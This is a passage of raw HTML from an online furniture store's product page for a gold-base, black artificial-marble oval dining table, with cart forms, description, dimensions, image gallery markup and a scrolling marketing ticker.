  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39615857885269">
                  
<input type="hidden" name="product-id" value="6651811758165" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39615857885269"
          >Default Title - $974.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Jena 42&amp;quot;Gold Base Black Artificial Marble Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Jena 42&amp;quot;Gold Base Black Artificial Marble Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39615857885269"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6651811758165" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39615857885269"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&width=500"
                        alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Jena 42"Gold Base Black Artificial Marble Dining Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$974.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$974.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li><span data-mce-fragment="1">Gather family and friends for good food and conversation around the Jena Oval Dining Table. Bringing modern influence and mid-century inspiration to your dining space, this pedestal table reflects an organic shape. Perfect for entertaining or everyday dining, this oval dining table rests on a polished gold metal pedestal base and features a 42" artificial marble tabletop with an easy-to-clean, scratch-resistant finish. Includes non-marking foot ring to protect flooring. Assembly required.</span></li>
</ul>
<ul>
<li><span data-mce-fragment="1">Color: Gold / Black</span></li>
</ul>
<ul>
<li>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>42"L x 27.5"W x 29"H</td>
</tr>
<tr>
<td>Table Top Thickness</td>
<td>1"H</td>
</tr>
<tr>
<td>Base Width</td>
<td>23.5"W</td>
</tr>
</tbody>
</table>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/jena-42-artificial-marble-dining-table" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&width=550 550w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&width=1445"
    alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20922768392277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&width=550 550w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&width=1445"
    alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20922768425045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&width=550 550w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&width=1445"
    alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20922768457813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&width=550 550w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&width=1445"
    alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20922768490581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&width=550 550w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&width=1445"
    alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20922768523349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&width=550 550w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&width=1445"
    alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20922768556117"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Jena 42\"Gold Base Black Artificial Marble Dining Table",
      "url": "https:\/\/emfurn.com\/products\/jena-42-artificial-marble-dining-table",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-4758-gld-blk_6.jpg?v=1636572115\u0026width=1920"
        ],
      "description": "\nGather family and friends for good food and conversation around the Jena Oval Dining Table. Bringing modern influence and mid-century inspiration to your dining space, this pedestal table reflects an organic shape. Perfect for entertaining or everyday dining, this oval dining table rests on a polished gold metal pedestal base and features a 42\" artificial marble tabletop with an easy-to-clean, scratch-resistant finish. Includes non-marking foot ring to protect flooring. Assembly required.\n\n\nColor: Gold \/ Black\n\n\n\n\n\n\nOverall Product Dimensions\n42\"L x 27.5\"W x 29\"H\n\n\nTable Top Thickness\n1\"H\n\n\nBase Width\n23.5\"W\n\n\n\n\n",
      "sku": "EEI-4758-GLD-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-4758-GLD-BLK","availability" : "http://schema.org/InStock",
            "price" : 974.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/jena-42-artificial-marble-dining-table?variant=39615857885269"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
